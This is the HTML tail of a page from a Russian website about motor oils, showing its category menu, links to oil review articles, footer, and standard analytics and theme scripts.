4.5 4.5-2 4.5-4.5 4.5z"></path> </svg></button></div></form></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Рубрики</div><div class="menu-rubriki-container"><ul id="menu-rubriki" class="menu"><li id="menu-item-12107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12107"><a href="https://prem-motors.ru/category/obzory-motornyh-masel/">Обзоры моторных масел</a></li> <li id="menu-item-12108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12108"><a href="https://prem-motors.ru/category/liqui-moly/">Ликви Моли</a></li> <li id="menu-item-12109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12109"><a href="https://prem-motors.ru/category/zik/">ЗИК</a></li> <li id="menu-item-12110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12110"><a href="https://prem-motors.ru/category/masla-lukojl/">Масла Лукойл</a></li> <li id="menu-item-12111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12111"><a href="https://prem-motors.ru/category/obzoryi-transmissionnyih-masel/">Обзоры трансмиссионных масел</a></li> <li id="menu-item-12112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12112"><a href="https://prem-motors.ru/category/vyazkost-motornyih-masel/">Вязкость масел</a></li> <li id="menu-item-12113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12113"><a href="https://prem-motors.ru/category/dopuski/">Допуски</a></li> <li id="menu-item-12114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12114"><a href="https://prem-motors.ru/category/otzyvy-o-masle/">Отзывы о маслах</a></li> <li id="menu-item-12115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12115"><a href="https://prem-motors.ru/category/poddelki-motornyih-masel/">Подделки масел</a></li> <li id="menu-item-12116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12116"><a href="https://prem-motors.ru/category/rekomendatsii-spetsialistov/">Рекомендации специалистов</a></li> <li id="menu-item-12117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12117"><a href="https://prem-motors.ru/category/sravnenie-obzory-rejtingi/">Сравнение, обзоры, рейтинги </a></li> <li id="menu-item-12118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12118"><a href="https://prem-motors.ru/category/antifriz/">Антифриз, тосол</a></li> <li id="menu-item-12119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12119"><a href="https://prem-motors.ru/category/vyibor-masla-dlya-avtomobilya/">Выбор масла по марке авто</a></li> <li id="menu-item-12120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12120"><a href="https://prem-motors.ru/category/prisadki/">Присадки</a></li> <li id="menu-item-12121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12121"><a href="https://prem-motors.ru/category/promyivka-zamena/">Промывка и замена</a></li> <li id="menu-item-12122" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12122"><a href="https://prem-motors.ru/category/poleznoe/">Полезное</a></li> <li id="menu-item-12123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12123"><a href="https://prem-motors.ru/category/avtonovosti/">Автоновости</a></li> <li id="menu-item-12124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12124"><a href="https://prem-motors.ru/category/avtonovosti/384/">Новости партнеров</a></li> <li id="menu-item-12138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12138"><a href="https://prem-motors.ru/category/konsistentnye-smazki/">Консистентные смазки</a></li> <li id="menu-item-12140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12140"><a href="https://prem-motors.ru/category/384-84/">Тормозная жидкость</a></li> </ul></div></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Интересные статьи:</div><div class="widget-articles"> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-motul-motyul/"> <img width="224" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Масла марки Motul, обзор продукции" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2.jpg 457w, https://prem-motors.ru/wp-content/uploads/2017/04/masla-marki-motul-2-300x187.jpg 300w" sizes="(max-width: 224px) 100vw, 224px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-motul-motyul/">Отзывы о моторном масле Motul (Мотюль)</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-rolf-gt-5w-40/"> <img width="140" height="140" src="https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Rolf GT 5W-40" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40.jpg 700w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-500x500.jpg 500w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-150x150.jpg 150w, https://prem-motors.ru/wp-content/uploads/2018/10/rolf-gt-5w-40-100x100.jpg 100w" sizes="(max-width: 140px) 100vw, 140px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-rolf-gt-5w-40/">Отзывы о моторном масле Rolf GT 5W-40</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyvy-o-motornom-masle-sintek/"> <img width="189" height="140" src="https://prem-motors.ru/wp-content/uploads/2019/10/sintek.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2019/10/sintek.jpg 1920w, https://prem-motors.ru/wp-content/uploads/2019/10/sintek-650x482.jpg 650w, https://prem-motors.ru/wp-content/uploads/2019/10/sintek-768x570.jpg 768w" sizes="(max-width: 189px) 100vw, 189px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyvy-o-motornom-masle-sintek/">Отзывы о моторном масле Синтек</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-wolf/"> <img width="213" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отзывы о моторном масле WOLF, Вольф" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf.jpg 304w, https://prem-motors.ru/wp-content/uploads/2017/10/otzyivyi-motornom-masle-wolf-300x197.jpg 300w" sizes="(max-width: 213px) 100vw, 213px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-wolf/">Отзывы о моторном масле Вольф (WOLF)</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/prisadki-afton-infineum-lubrizol/">Присадки Afton, Infineum, Lubrizol</a></div> <div class="entry-meta"> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://prem-motors.ru/otzyivyi-motornom-masle-g-energy/"> <img width="213" height="140" src="https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Отзывы о моторном масле G-Energy (Джи Энерджи)" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy.jpg 304w, https://prem-motors.ru/wp-content/uploads/2017/08/otzyivyi-motornom-masle-g-energy-300x197.jpg 300w" sizes="(max-width: 213px) 100vw, 213px"/> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://prem-motors.ru/otzyivyi-motornom-masle-g-energy/">Отзывы о моторном масле G-Energy</a></div> <div class="entry-meta"> </div> </div> </div></div></div> </aside><!-- #secondary --> </div><!-- #content --> <div class="footer-navigation " itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://prem-motors.ru/karta-sayta/">Карта сайта</a></li> <li id="menu-item-4570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4570"><a rel="privacy-policy" href="https://prem-motors.ru/politika-konfidentsialnosti/">Политика конфиденциальности</a></li> <li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806"><a href="https://prem-motors.ru/pravila-sayta/">Правила сайта</a></li> <li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://prem-motors.ru/novosti-partnerov/">Новости партнеров</a></li> </ul></div> </div> </div> <footer id="site-footer" class="site-footer " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner container"> <div class="footer-bottom"> <div class="footer-info"> © 2017 - 2026 Автомасла <div class="footer-text">Все, что нужно знать о моторных маслах. Вся информация несёт справочный и ознакомительный характер. Использование представленной на сайте информации допустимо только при наличии активной ссылки.</div> </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(43079109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43079109" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://prem-motors.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script> <script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/prem-motors.ru\/wp-admin\/admin-ajax.php","nonce":"829217ee88"};
/* ]]> */
</script> <script type="text/javascript" src="https://prem-motors.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script> <script type="text/javascript" src="https://prem-motors.ru/wp-content/plugins/wp-responsive-table/assets/frontend/js/wprt-script.js" id="wprt-script-js"></script> <script defer type="text/javascript" src="https://prem-motors.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body> </html>